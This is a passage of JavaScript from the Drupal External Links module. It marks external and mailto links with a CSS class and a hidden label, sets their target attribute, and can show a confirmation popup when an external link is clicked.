    try {
      var url = this.href.toLowerCase();
      if (url.indexOf('http') == 0
        && ((!url.match(internal_link) && !(extExclude && url.match(extExclude))) || (extInclude && url.match(extInclude)))
        && !(extCssExclude && $(this).parents(extCssExclude).length > 0)
        && !(extCssExplicit && $(this).parents(extCssExplicit).length < 1)) {
        external_links.push(this);
      }
      // Do not include area tags with begin with mailto: (this prohibits
      // icons from being added to image-maps).
      else if (this.tagName != 'AREA' 
        && url.indexOf('mailto:') == 0 
        && !(extCssExclude && $(this).parents(extCssExclude).length > 0)
        && !(extCssExplicit && $(this).parents(extCssExplicit).length < 1)) {
        mailto_links.push(this);
      }
    }
    // IE7 throws errors often when dealing with irregular links, such as:
    // <a href="node/10"></a> Empty tags.
    // <a href="http://user:pass@example.com">example</a> User:pass syntax.
    catch (error) {
      return false;
    }
  });

  if (settings.extlink.extClass) {
    Drupal.extlink.applyClassAndSpan(external_links, settings.extlink.extClass);
  }

  if (settings.extlink.mailtoClass) {
    Drupal.extlink.applyClassAndSpan(mailto_links, settings.extlink.mailtoClass);
  }

  if (settings.extlink.extTarget) {
    // Apply the target attribute to all links.
    $(external_links).attr('target', settings.extlink.extTarget);
  }

  Drupal.extlink = Drupal.extlink || {};

  // Set up default click function for the external links popup. This should be
  // overridden by modules wanting to alter the popup.
  Drupal.extlink.popupClickHandler = Drupal.extlink.popupClickHandler || function() {
    if (settings.extlink.extAlert) {
      return confirm(settings.extlink.extAlertText);
    }
   }

  $(external_links).click(function(e) {
    return Drupal.extlink.popupClickHandler(e);
  });
};

/**
 * Apply a class and a trailing <span> to all links not containing images.
 *
 * @param links
 *   An array of DOM elements representing the links.
 * @param class_name
 *   The class to apply to the links.
 */
Drupal.extlink.applyClassAndSpan = function (links, class_name) {
  var $links_to_process;
  if (Drupal.settings.extlink.extImgClass){
    $links_to_process = $(links);
  }
  else {
    var links_with_images = $(links).find('img').parents('a');
    $links_to_process = $(links).not(links_with_images);
  }
  $links_to_process.addClass(class_name);
  var i;
  var length = $links_to_process.length;
  for (i = 0; i < length; i++) {
    var $link = $($links_to_process[i]);
    if ($link.css('display') == 'inline' || $link.css('display') == 'inline-block') {
      if (class_name == Drupal.settings.extlink.mailtoClass) {
        $link.append('<span class="' + class_name + '"><span class="element-invisible"> ' + Drupal.settings.extlink.mailtoLabel + '</span></span>');
      }
      else {
        $link.append('<span class="' + class_name + '"><span class="element-invisible"> ' + Drupal.settings.extlink.extLabel + '</span></span>');
      }
    }
  }
};

Drupal.behaviors.extlink = Drupal.behaviors.extlink || {};
Drupal.behaviors.extlink.attach = function (context, settings) {
  // Backwards compatibility, for the benefit of modules overriding extlink
  // functionality by defining an "extlinkAttach" global function.
  if (typeof extlinkAttach === 'function') {
    extlinkAttach(context);
  }
  else {
    Drupal.extlink.attach(context, settings);
  }
};

})(jQuery);
;
